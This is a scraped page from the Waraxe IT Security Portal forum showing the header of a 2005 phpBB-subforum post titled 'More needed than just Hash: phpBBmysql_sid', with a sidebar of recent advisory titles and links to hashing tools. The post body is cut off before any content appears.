

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.waraxe.us/ftopicp-4800-.html
body_size: 9713
content:
<!doctype html>
<html>
<head>
<title>Waraxe IT Security Portal </title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="AUTHOR" CONTENT="Waraxe IT Security Portal">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) 2004-2012 by Waraxe IT Security Portal">
<META NAME="KEYWORDS" CONTENT="waraxe,sql injection,security,exploits,phpbb,xmb forum,pentest,patches,download,scripts">
<META NAME="DESCRIPTION" CONTENT="More needed than just Hash: phpBBmysql_sid - waraxe forums topic">
<meta http-equiv="Content-Style-Type" content="text/css">
<LINK REL="stylesheet" HREF="themes/Hestia/forums/forums.css" TYPE="text/css">
<LINK REL="shortcut icon" HREF="themes/Helius/images/favicon.ico" TYPE="image/x-icon">
<LINK REL="StyleSheet" HREF="themes/Helius/style/style.css" TYPE="text/css">
</head>
<body><table class="bodyline" width="100%" cellspacing="0" cellpadding="0" border="0"> 
	<tr> 
		<td align="center" valign="top">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
        <td width="60%" height="110" background="themes/Helius/images/topbg2.gif"><a href="./"><img src="themes/Helius/images/logo.jpg" border="0" alt="Waraxe IT Security Portal"></a></td>
        <td width="40%" height="110" background="themes/Helius/images/topbg2.gif">
<!-- ads begin-->
<!-- ads end -->
 </td>
  </tr>
</table>
    <table width="100%" border="0" cellspacing="1" cellpadding="0" bgcolor="#525E6E">
      <tr>
        <td background="themes/Helius/forums/images/bg_cat.gif" bgcolor="#6699CC"><table width="100%" border="0" cellspacing="0" cellpadding="4">
            <tr>
              <td width="150" nowrap><span class="content"><a href="modules.php?name=Your_Account">Login</a> or <a href="modules.php?name=Your_Account&amp;op=new_user">Register</a></span></td>
              <td nowrap><div align="center"><span class="content"><strong>::</strong> <a href="index.html">Home</a> 
			  <strong>::</strong> <a href="forums-search.html">Search</a>
                    <strong>::</strong> <a href="account.html">Your Account</a> 
                    <strong>::</strong> <a href="forums.html">Forums</a> <strong>::</strong>
                     <a href="content-cat-1.html">Waraxe Advisories</a> 
					<strong>::</strong> <a href="https://www.waraxe.us/tools/">Tools</a>
                    <strong>::</strong></span></div></td>
              <td width="150" nowrap><div align="center"><span class="content">
                January 22, 2026
                  </span></div></td>
            </tr>
          </table></td>
      </tr>
    </table>

        <table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
      <tr valign="top">
        <td><img src="themes/Helius/images/7px.gif" width="1" height="1" border="0" alt=""></td>
</tr></table>
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
<tr valign="top">
  <td valign="top" width="1" background="themes/Helius/images/7px.gif"><script type="text/javascript" language="JavaScript"><!--
function sommaire_envoielistbox(page) {
	var reg= new RegExp('(_sommaire_targetblank)$','g');
	if (reg.test(page)) {
		page=page.replace(reg,"");
		window.open(page,'','menubar=yes,status=yes, location=yes, scrollbars=yes, resizable=yes');
	}else if (page!="select") {
			top.location.href=page;
	}
}				
function sommaire_ouvre_popup(page,nom,option) {
	window.open(page,nom,option);
}
--></script>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Menu</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><table width="100%" border="0" cellspacing="0" cellpadding="0">
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><a href="index.html"><img alt="" src="images/sommaire/icon_home.gif" border="0"></a><a href="index.html"><font class="storytitle"><strong>Home</strong></font></a></td></tr>
<tr id="sommaire-0"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account-logout.html"><font class="boxcontent">Logout</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_community.gif" border="0"><font class="storytitle">Discussions</font></td></tr>
<tr id="sommaire-1"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums.html"><strong><font class="boxcontent">Forums</font></strong></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="members.html"><font class="boxcontent">Members List</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://waraxe.us/irc/irc.html" target="_blank"><strong><font class="boxcontent">IRC chat</font></strong></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor=""><td></td></tr>
						<tr><td bgcolor=""><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Tools</strong></font></td></tr>
<tr id="sommaire-2"><td bgcolor=""><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://base64-encoder-online.waraxe.us/" target="_blank"><font class="boxcontent">Base64 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://md5-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">MD5 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://crc32-checksum.waraxe.us/" target="_blank"><font class="boxcontent">CRC32 checksum</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://rot13-encoder-decoder.waraxe.us/" target="_blank"><font class="boxcontent">ROT13 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://sha1-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">SHA-1 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://urldecoder.waraxe.us/" target="_blank"><font class="boxcontent">URL-decoder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="HTTP://www.waraxe.us/sql-char-encoder.html"><font class="boxcontent">Sql Char Encoder</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor=""><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Affiliates</strong></font></td></tr>
<tr id="sommaire-3"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://y3dips.echo.or.id/" target="_blank"><font class="boxcontent">y3dips ITsec</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://www.md5this.com/crack-it-/index.php" target="_blank"><font class="boxcontent">Md5 Cracker</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://user-manuals.waraxe.us/" target="_blank"><font class="boxcontent">User Manuals</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://albumnow.com/" target="_blank"><font class="boxcontent">AlbumNow</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_poll.gif" border="0"><font class="storytitle">Content</font></td></tr>
<tr id="sommaire-4"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="content.html"><font class="boxcontent">Content</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="sections.html"><font class="boxcontent">Sections</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="faq.html"><font class="boxcontent">FAQ</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="top.html"><font class="boxcontent">Top</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_members.gif" border="0"><font class="storytitle">Info</font></td></tr>
<tr id="sommaire-6"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="feedback.html"><font class="boxcontent">Feedback</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="recommend.html"><font class="boxcontent">Recommend Us</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums-search.html"><font class="boxcontent">Search</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="journal.html"><font class="boxcontent">Journal</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account.html"><font class="boxcontent">Your Account</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr></table></span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>User Info</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><form action="account.html" method="post" id="NukeLogin1"><span class="content"><img src="images/blocks/group-4.gif" height="14" width="17" alt=""> Welcome, <b>Anonymous</b>
</span><hr><span class="content">Nickname <input type="text" name="username" size="10" maxlength="25" autocomplete="on"><br>Password <input type="password" name="user_password" size="10" maxlength="20" autocomplete="on"><br><input type="hidden" name="random_num" value="819830"><input type="hidden" name="gfx_check" value="1949185521"><input type="hidden" name="waraxe" value="ok"><input type="hidden" name="op" value="login"><input type="submit" value="Login" onclick=document.forms["NukeLogin1"].waraxe.value="ko">
 (<a href="account-new_user.html">Register</a>)</span><hr><span class="content"></span></form><span class="content"><img src="images/blocks/group-2.gif" height="14" width="17" alt=""> <b><u>Membership:</u></b><br>
<img src="images/blocks/ur-moderator.gif" height="14" width="17" alt=""> Latest: <A HREF="userinfo-MichaelSnaRe.html"><b>MichaelSnaRe</b></a><br>
<img src="images/blocks/ur-author.gif" height="14" width="17" alt=""> New Today: <b>0</b><br>
<img src="images/blocks/ur-admin.gif" height="14" width="17" alt=""> New Yesterday: <b>0</b><br>
<img src="images/blocks/ur-guest.gif" height="14" width="17" alt=""> Overall: <b>9144</b><br>
</span><hr><span class="content">
<img src="images/blocks/group-3.gif" height="14" width="17" alt=""> <b><u>People Online:</u></b>
<br>
<img src="images/blocks/ur-anony.gif" height="14" width="17" alt=""> Visitors: <b>94</b><br>
<img src="images/blocks/ur-member.gif" height="14" width="17" alt=""> Members: <b>0</b><br>
<img src="images/blocks/ur-registered.gif" height="14" width="17" alt=""> Total: <b>94</b><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Full disclosure</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"><a href="https://seclists.org/fulldisclosure/2026/Jan/21" target="_blank">Re: Multiple Security Misconfigurations and Customer Enumeration Exposure in Convercent Whistleblowing Platform (EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/20" target="_blank">OpenMetadata &lt;= 1.11.3 Authenticated SQL Injection </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/19" target="_blank">[REVIVE-SA-2026-001] Revive Adserver Vulnerabilities </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/18" target="_blank">Defense in depth -- the Microsoft way (part 95): the (shared)&quot;Start Menu&quot; is dispensable </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/17" target="_blank">Re: Multiple Security Misconfigurations and CustomerEnumeration Exposure in Convercent Whistleblowing Platform(EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/16" target="_blank">RIOT OS 2026.01-devel-317 Stack-Based Buffer Overflow in RIOT ethos Serial Frame Parser </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/15" target="_blank">RIOT OS 2026.01-devel-317 Stack-Based Buffer Overflow in tapslip6 Utility via Unbounded Device Path Construction </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/14" target="_blank">TinyOS 2.1.2 Stack-Based Buffer Overflow in mcp2200gpio </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/13" target="_blank">TinyOS 2.1.2 printfUART Global Buffer Overflow via UnboundedFormat Expansion </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/12" target="_blank">KL-001-2026-01: yintibao Fun Print Mobile Unauthorized Access via Context Hijacking </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/4" target="_blank">Multiple Security Misconfigurations and Customer Enumeration Exposure in Convercent Whistleblowing Platform (EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/11" target="_blank">Panda3d v1.10.16 Uncontrolled Format String in Panda3D egg-mkfont Allows Stack Memory Disclosure </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/10" target="_blank">Panda3d v1.10.16 egg-mkfont Stack Buffer Overflow </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/9" target="_blank">Panda3d v1.10.16 deploy-stub Unbounded Stack Allocation Leading to Uninitialized Memory </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/8" target="_blank">MongoDB v8.3.0 Integer Underflow in LMDB mdb_load </a><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
</td><td valign="top" width="100%"><!-- waxxcc 12 0 --><table width="100%" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="30" align="right" valign="bottom"><img src="themes/Helius/images/top_left.gif" width="30" height="28" border="0" alt=""></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/images/top_center.gif"></td>
	<td width="30" align="left" valign="bottom"><img src="themes/Helius/images/top_right.gif" width="30" height="28" border="0" alt=""></td>
</tr>
</table>
    <table width="100%" border="0" cellspacing="0" cellpadding="1">
        <tr>
          <td bgcolor="#525E6E"><table width="100%" border="0" cellspacing="0" cellpadding="1">
              <tr>
                <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="4">
                          <tr>
                            <td>
                            
<script language="javascript" type="text/javascript">
<!--

 function changeImages()
 {
  if (document.images)
  {
   for (var i=0; i<changeImages.arguments.length; i+=2)
   {
    document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
   }
  }
 }

 var PreloadFlag = false;

 function newImage(arg)
 {
  if (document.images)
  {
   rslt = new Image();
   rslt.src = arg;
   return rslt;
  }
 }

 function PreloadImages()
 {
  if (document.images)
  {
	// preload all rollover images
	img0 = newImage('themes/Helius/forums/images/lang_/btn_login_on.gif');
	img1 = newImage('themes/Helius/forums/images/lang_/btn_register_on.gif');
	img6 = newImage('themes/Helius/forums/images/lang_/btn_faq_on.gif');
	img7 = newImage('themes/Helius/forums/images/lang_/btn_search_on.gif');
	img8 = newImage('themes/Helius/forums/images/lang_/btn_users_on.gif');
	img9 = newImage('themes/Helius/forums/images/lang_/btn_index_on.gif');
	PreloadFlag = true;
  }
  return true;
 }
//-->
</script>
<a name="top"></a>
<table width="100%" cellspacing="1" cellpadding="0" border="0" bgcolor="#525E6E">
<tr>
	<td width="100%" background="themes/Helius/forums/images/logo_bg.gif" align="center" valign="top"><table border="0" cellspacing="0" cellpadding="0" width="100%">
	<tr height="23">
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo1.gif" width="130" height="23" border="0" alt=""/></a></td>
		<td width="100%" background="themes/Helius/forums/images/btn_bg.gif" nowrap="nowrap" align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td align="center" valign="middle" width="20"><img src="themes/Helius/forums/images/btn_left.gif" width="20" height="23" border="0" alt="" /></td>
			<td align="center" valign="middle"><a title="Log in" href="modules.php?name=Your_Account&amp;redirect=index" class="mainmenu" onmouseover="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login_on.gif'); return true;" onmouseout="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login.gif'); return true;"><img name="btn_top_login" src="themes/Helius/forums/images/lang_/btn_login.gif" height="23" border="0" alt="Log in" /></a></td>
			<td align="center" valign="middle"><a title="Register" href="forum-register.html" class="mainmenu" onmouseover="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register_on.gif'); return true;" onmouseout="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register.gif'); return true;"><img name="btn_top_register" src="themes/Helius/forums/images/lang_/btn_register.gif" height="23" border="0" alt="Register" /></a></td>
			<td align="center" valign="middle"><a title="Forum FAQ" href="forums-faq.html" class="mainmenu" onmouseover="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq_on.gif'); return true;" onmouseout="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq.gif'); return true;"><img name="btn_top_faq" src="themes/Helius/forums/images/lang_/btn_faq.gif" height="23" border="0" alt="Forum FAQ" /></a></td>
			<td align="center" valign="middle"><a title="Memberlist" href="members.html" class="mainmenu" onmouseover="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users_on.gif'); return true;" onmouseout="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users.gif'); return true;"><img name="btn_top_users" src="themes/Helius/forums/images/lang_/btn_users.gif" height="23" border="0" alt="Memberlist" /></a></td>
			<td align="center" valign="middle"><a title="Search" href="forums-search.html" class="mainmenu" onmouseover="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search_on.gif'); return true;" onmouseout="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search.gif'); return true;"><img name="btn_top_search" src="themes/Helius/forums/images/lang_/btn_search.gif" height="23" border="0" alt="Search" /></a></td>
		</tr>
		</table></td>
	</tr>
	<tr>
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo2.gif" width="130" height="30" border="0" alt="" /></a></td>
		<td width="100%" nowrap="nowrap" align="center" valign="middle"><span class="subtitle">IT Security and Insecurity Portal</span></td>
	</tr>
	</table>
	</td>
</tr>
</table>

<br />

<table border="0" cellspacing="0" cellpadding="10" width="100%">
<tr>
	<td align="center" valign="top">
</td></tr></table>
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="middle"><span class="nav">
	  <a href="forums.html" class="nav">www.waraxe.us Forum Index</a>
	  -> <a href="forum-12.html" class="nav">PhpBB</a>
	  -> <a class="nav" href="ftopic-1125-0-days0-orderasc-.html">More needed than just Hash: phpBBmysql_sid</a></span></td>
	 <td align="right" valign="middle"><span class="nav"><b></b></span></td>
  </tr>
  <tr>
    <td align="left" valign="middle"><a href="ftopic-new-12.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-1125.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="middle"><span class="nav">
	<a href="ftopic-1125-previous.html" class="nav">View previous topic</a> :: <a href="ftopic-1125-next.html" class="nav">View next topic</a>
	</span></td>
  </tr>
</table>



<a name="4800"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle">More needed than just Hash: phpBBmysql_sid</span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4800.html#4800"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 2:39 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4800.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>nicknomo</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Regular user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang2.gif" alt="Regular user" title="Regular user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Nov 02, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 7</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
